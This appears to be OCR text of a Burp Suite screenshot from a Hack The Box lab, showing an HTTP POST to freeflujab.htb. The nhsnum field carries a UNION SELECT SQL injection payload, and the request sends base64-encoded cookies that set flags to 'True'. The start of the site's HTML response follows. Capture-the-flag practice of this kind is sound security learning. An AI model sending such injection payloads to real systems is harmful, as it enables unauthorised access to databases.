 Request
Pretty Raw \n Actions
1 POST /?cancel HTTP/1.1
2 Host: freeflujab.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: https://freeflujab.htb
10 Connection: close
11 Referer: https://freeflujab.htb/?cancel
12 Cookie: Modus=Q29uZmlndXJlPVRydWU%3D; Patient=
a2ebd5abc8b9a8d2d57a510a9f24aad3; Registered=
YTJlYmQ1YWJjOGI5YThkMmQ1N2E1MTBhOWYyNGFhZDM9VHJ1ZQ==
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 nhsnum=NHS-012-345-6789'+UNION+SELECT+1,2,3,4,5;+--+-&
submit=Cancel+Appointment
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 27 May 2021 07:39:57 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: ClownWare Proxy
6 Content-Length: 5217
7
8 <!DOCTYPE HTML>
9 <html>
10 <head>
11 <title>
Vaccinations
</title>
12 <meta charset="utf-8" />
13 <meta name="viewport" content="width=device-width, in
14 <link rel="stylesheet" href="assets/css/main.css"/>
15 </head>
16 <body class="homepage is-preload">
17 <div id="page-wrapper">
18
19 <!-- Header -->
20 <section id="header" class="wrapper style3">
21
22 <!-- Logo -->
23 <div id="logo">
24 <h1>
<a href="/?stats">Winter Is Coming...</a>
</h1>
25 </br>